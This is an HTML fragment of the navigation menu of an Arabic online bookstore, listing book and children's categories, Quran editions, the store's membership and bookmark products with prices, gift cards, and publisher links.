<li id="nav-menu-item-35407" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%b0%d9%83%d8%a7%d8%b1-%d9%88%d8%a3%d8%af%d8%b9%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>أذكار وأدعية</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>التاريخ والدراسات التاريخية<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35436" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%ad%d8%b6%d8%a7%d8%b1%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>حضارات</span></a></li>
<li id="nav-menu-item-35439" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>دراسات تاريخية</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%b3%d9%8a%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d8%b0%d9%83%d8%b1%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>السير والمذكرات<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35419" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%b3%d9%8a%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d8%b0%d9%83%d8%b1%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>السير والمذكرات</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%aa%d8%b5%d9%86%d9%8a%d9%81%d8%a7%d8%aa-%d8%a7%d8%ae%d8%b1%d9%89/" class="cg-menu-link sub-menu-link"><span>كتب وتصنيفات اخرى<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35430" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d9%86%d9%82%d8%af/" class="cg-menu-link sub-menu-link"><span>النقد</span></a></li>
<li id="nav-menu-item-35450" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b4%d8%b9%d8%b1/" class="cg-menu-link sub-menu-link"><span>شعر</span></a></li>
<li id="nav-menu-item-35453" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b9%d9%86-%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9/" class="cg-menu-link sub-menu-link"><span>عن الكتب والكتابة</span></a></li>
<li id="nav-menu-item-35425" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a7%d9%84%d9%85%d9%87%d9%86/" class="cg-menu-link sub-menu-link"><span>الفنون والمهن</span></a></li>
<li id="nav-menu-item-35410" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%a3%d8%b7%d8%a7%d9%84%d8%b3/" class="cg-menu-link sub-menu-link"><span>الأطالس</span></a></li>
<li id="nav-menu-item-35427" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d9%82%d9%88%d8%a7%d9%85%d9%8a%d8%b3/" class="cg-menu-link sub-menu-link"><span>القواميس</span></a></li>
<li id="nav-menu-item-35428" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>المجموعات</span></a></li>
<li id="nav-menu-item-35411" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%88%d8%b9%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>الأعمال الكاملة والموسوعية</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>تصفح جميع الكتب والروايات<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-35392" class="full-width menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link main-menu-link"><span>مكتبة الأطفال والناشئة</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-15923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link sub-menu-link"><span>البحث بحسب الفئة العمرية</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-15931" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/%d8%ad%d8%af%d9%8a%d8%ab%d9%8a-%d8%a7%d9%84%d9%88%d9%84%d8%a7%d8%af%d8%a9/" class="cg-menu-link sub-menu-link"><span>حديثي الولادة</span></a></li>
<li id="nav-menu-item-15926" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/6-%d8%a3%d8%b4%d9%87%d8%b1/" class="cg-menu-link sub-menu-link"><span>+6 أشهر</span></a></li>
<li id="nav-menu-item-15924" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/1-2-%d8%b3%d9%86%d8%a9/" class="cg-menu-link sub-menu-link"><span>1 &#8211; 2 سنة</span></a></li>
<li id="nav-menu-item-15927" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/2-3-%d8%b3%d9%86%d8%a9/" class="cg-menu-link sub-menu-link"><span>2 &#8211; 3 سنة</span></a></li>
<li id="nav-menu-item-15925" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/3-4-%d8%b3%d9%86%d8%a9/" class="cg-menu-link sub-menu-link"><span>3 &#8211; 4 سنة</span></a></li>
<li id="nav-menu-item-15928" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/4-6-%d8%b3%d9%86%d8%a9/" class="cg-menu-link sub-menu-link"><span>4 &#8211; 6 سنة</span></a></li>
<li id="nav-menu-item-15929" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/6-8-%d8%b3%d9%86%d8%a9/" class="cg-menu-link sub-menu-link"><span>6 &#8211; 8 سنة</span></a></li>
<li id="nav-menu-item-15930" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/8-12-%d8%b3%d9%86%d8%a9/" class="cg-menu-link sub-menu-link"><span>8 &#8211; 12 سنة</span></a></li>
<li id="nav-menu-item-15932" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/%d9%83%d8%aa%d8%a8-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%a3%d8%b9%d9%85%d8%a7%d8%b1-12/" class="cg-menu-link sub-menu-link"><span>كتب تناسب أعمار +12</span></a></li>
<li id="nav-menu-item-15933" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/%d9%83%d8%aa%d8%a8-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%a3%d8%b9%d9%85%d8%a7%d8%b1-14/" class="cg-menu-link sub-menu-link"><span>كتب تناسب أعمار +14</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-35391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link sub-menu-link"><span>البحث بحسب تصنيفات المنتج</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-15259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%86%d8%a7%d8%b4%d8%a6%d8%a9/%d9%85%d9%86%d8%a7%d9%87%d8%ac-%d9%85%d8%aa%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>مناهج متكاملة لتعليم اللغة العربية</span></a></li>
<li id="nav-menu-item-15258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%86%d8%a7%d8%b4%d8%a6%d8%a9/%d9%83%d8%aa%d8%a8-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/" class="cg-menu-link sub-menu-link"><span>كتب متنوعة وتعليمية للأطفال</span></a></li>
<li id="nav-menu-item-15257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%86%d8%a7%d8%b4%d8%a6%d8%a9/%d9%82%d8%b5%d8%b5-%d9%88%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%86%d8%a7%d8%b4%d8%a6%d8%a9/" class="cg-menu-link sub-menu-link"><span>قصص وكتب الأطفال والناشئة</span></a></li>
<li id="nav-menu-item-15256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%86%d8%a7%d8%b4%d8%a6%d8%a9/%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d9%88%d9%88%d8%b3%d8%a7%d8%a6%d9%84-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>ألعاب ووسائل تعليمية</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%86%d8%a7%d8%b4%d8%a6%d8%a9/" class="cg-menu-link sub-menu-link"><span>تصفح جميع منتجات مكتبة الأطفال<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15260" class="full-width menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%85%d8%b5%d8%ad%d9%81-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d9%81/" class="cg-menu-link main-menu-link"><span>المصحف الشريف</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-15264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%85%d8%b5%d8%ad%d9%81-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d9%81/%d9%85%d8%b5%d8%a7%d8%ad%d9%81-%d8%a8%d8%b1%d9%88%d8%a7%d9%8a%d8%a9-%d8%ad%d9%81%d8%b5/" class="cg-menu-link sub-menu-link"><span>مصاحف برواية حفص<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-15263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%85%d8%b5%d8%ad%d9%81-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d9%81/%d9%85%d8%b5%d8%a7%d8%ad%d9%81-%d8%a8%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89/" class="cg-menu-link sub-menu-link"><span>مصاحف بروايات أخرى<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-15265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%85%d8%b5%d8%ad%d9%81-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d9%81/%d9%85%d8%b5%d8%a7%d8%ad%d9%81-%d9%85%d9%84%d9%88%d9%86%d8%a9/" class="cg-menu-link sub-menu-link"><span>مصاحف ملونة<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-15262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%85%d8%b5%d8%ad%d9%81-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d9%81/%d9%85%d8%b5%d8%a7%d8%ad%d9%81-%d8%a7%d9%84%d8%aa%d8%ac%d9%88%d9%8a%d8%af/" class="cg-menu-link sub-menu-link"><span>مصاحف التجويد<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-15261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%85%d8%b5%d8%ad%d9%81-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d9%81/%d9%85%d8%aa%d8%b9%d9%84%d9%82%d8%a7%d8%aa-%d9%85%d8%b5%d8%a7%d8%ad%d9%81/" class="cg-menu-link sub-menu-link"><span>متعلقات مصاحف<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-22318" class="full-width menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d9%86%d8%a7/" class="cg-menu-link main-menu-link"><span>منتجات خاصة بنا</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-15275" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product/%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-%d9%86%d8%a7%d9%8a/" class="cg-menu-link sub-menu-link"><span>عضوية ناي<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-19956" class="menu-item-product menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
<li class="product type-product post-13534 status-publish first instock product_cat-4353 product_cat-4173 has-post-thumbnail virtual sold-individually taxable purchasable product-type-simple">
	<div class="commercekit-wishlist mini" data-product-id="13534"><a href="#" class="commercekit-save-wishlist" data-product-id="13534" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://naibook.com/product/%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-%d9%86%d8%a7%d9%8a/" title="عضوية ناي" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="ckit-badge_wrapper "><span class="ckit-badge" style="background-color: #e21e1d; color: #ffffff;">الأكثر تداولاً على الموقع</span></div><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Nai-bookstore-product-nai-membership.jpg?resize=300%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="عضوية ناي" decoding="async" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Nai-bookstore-product-nai-membership.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Nai-bookstore-product-nai-membership.jpg?zoom=2&amp;resize=300%2C450&amp;ssl=1 600w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Nai-bookstore-product-nai-membership.jpg?zoom=3&amp;resize=300%2C450&amp;ssl=1 900w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Untitled-image-product-notecustomer.webp?resize=300%2C450&amp;ssl=1" class="gallery-image" alt="" loading="lazy" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Untitled-image-product-notecustomer.webp?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Untitled-image-product-notecustomer.webp?zoom=2&amp;resize=300%2C450&amp;ssl=1 600w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Untitled-image-product-notecustomer.webp?zoom=3&amp;resize=300%2C450&amp;ssl=1 900w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://naibook.com/product/%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-%d9%86%d8%a7%d9%8a/" aria-label="عضوية ناي" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">عضوية ناي</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,69&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></span>
<a href="/product/%D9%85%D9%88%D8%B3%D9%88%D8%B9%D8%A9-%D8%A3%D8%B3%D9%85%D8%A7%D8%A1-%D8%A7%D9%84%D9%84%D9%87-%D8%A7%D9%84%D8%AD%D8%B3%D9%86%D9%89-%D9%85%D8%AC%D9%84%D8%AF-%D9%88%D8%A7%D8%AD%D8%AF/?add-to-cart=13534" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13534" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13534" data-product_sku="GC-001" aria-label="إضافة إلى عربة التسوق: &quot;عضوية ناي&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;عضوية ناي&quot; إلى عربة التسوق لديك" role="button">إضافة إلى السلة</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13534" class="screen-reader-text">
			</span>
</div></li>
</ul>
</div></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-22320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d9%86%d8%a7%d9%8a-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-1-5/" class="cg-menu-link sub-menu-link"><span>فواصل ناي</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-15741" class="menu-item-product menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
<li class="product type-product post-22310 status-publish first instock product_cat-4353 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="commercekit-wishlist mini" data-product-id="22310"><a href="#" class="commercekit-save-wishlist" data-product-id="22310" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://naibook.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d9%85%d9%86-%d9%86%d8%a7%d9%8a-5-%d9%81%d9%88%d8%a7%d8%b5%d9%84/" title="مجموعة فواصل الكتاب من ناي &#8211; 5 فواصل" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-25%</span><div class="ckit-badge_wrapper "><span class="ckit-badge" style="background-color: #e21e1d; color: #ffffff;">الأكثر تداولاً على الموقع</span></div><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/Nai-bookstore-product-fawaselnai.jpg?resize=300%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="مجموعة فواصل الكتاب من ناي - 5 فواصل" decoding="async" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/Nai-bookstore-product-fawaselnai.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/Nai-bookstore-product-fawaselnai.jpg?zoom=2&amp;resize=300%2C450&amp;ssl=1 600w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/Nai-bookstore-product-fawaselnai.jpg?zoom=3&amp;resize=300%2C450&amp;ssl=1 900w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/22.webp?resize=300%2C450&amp;ssl=1" class="gallery-image" alt="" loading="lazy" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/22.webp?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/22.webp?zoom=2&amp;resize=300%2C450&amp;ssl=1 600w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/22.webp?zoom=3&amp;resize=300%2C450&amp;ssl=1 900w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://naibook.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d9%85%d9%86-%d9%86%d8%a7%d9%8a-5-%d9%81%d9%88%d8%a7%d8%b5%d9%84/" aria-label="مجموعة فواصل الكتاب من ناي &#8211; 5 فواصل" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">مجموعة فواصل الكتاب من ناي &#8211; 5 فواصل</a></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5,74&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 5,74&nbsp;$.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,31&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 4,31&nbsp;$.</span></span>
<a href="/product/%D9%85%D9%88%D8%B3%D9%88%D8%B9%D8%A9-%D8%A3%D8%B3%D9%85%D8%A7%D8%A1-%D8%A7%D9%84%D9%84%D9%87-%D8%A7%D9%84%D8%AD%D8%B3%D9%86%D9%89-%D9%85%D8%AC%D9%84%D8%AF-%D9%88%D8%A7%D8%AD%D8%AF/?add-to-cart=22310" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22310" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22310" data-product_sku="GC-002" aria-label="إضافة إلى عربة التسوق: &quot;مجموعة فواصل الكتاب من ناي - 5 فواصل&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;مجموعة فواصل الكتاب من ناي - 5 فواصل&quot; إلى عربة التسوق لديك" role="button">إضافة إلى السلة</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22310" class="screen-reader-text">
			</span>
</div></li>
</ul>
</div></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-19970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/sc_coupon_category-gift-card/" class="cg-menu-link sub-menu-link"><span>بطاقات الإهداء الذكية من ناي<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-22748" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://naibook.com/product/%d8%a8%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%87%d8%af%d8%a7%d8%a1-25/" class="cg-menu-link sub-menu-link"><span>بطاقة إهداء 25</span></a></li>
<li id="nav-menu-item-26208" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://naibook.com/product/%d8%a8%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%87%d8%af%d8%a7%d8%a1-50/" class="cg-menu-link sub-menu-link"><span>بطاقة إهداء 50</span></a></li>
<li id="nav-menu-item-26209" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://naibook.com/product/%d8%a8%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%87%d8%af%d8%a7%d8%a1-100/" class="cg-menu-link sub-menu-link"><span>بطاقة إهداء 100</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-16003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link main-menu-link"><span>دور النشر والمؤلفين</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-15282" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://naibook.com/%d8%a7%d9%84%d9%83%d8%aa%d9%91%d8%a7%d8%a8-%d9%88%d8%a7%d9%84%d9%85%d8%a4%d9%84%d9%81%d9%8a%d9%86/" class="cg-menu-link sub-menu-link"><span>الكتاّب والمؤلفین<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-16004" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://naibook.com/%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d9%86%d8%b4%d8%b1/" class="cg-menu-link sub-menu-link"><span>دور النشر<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
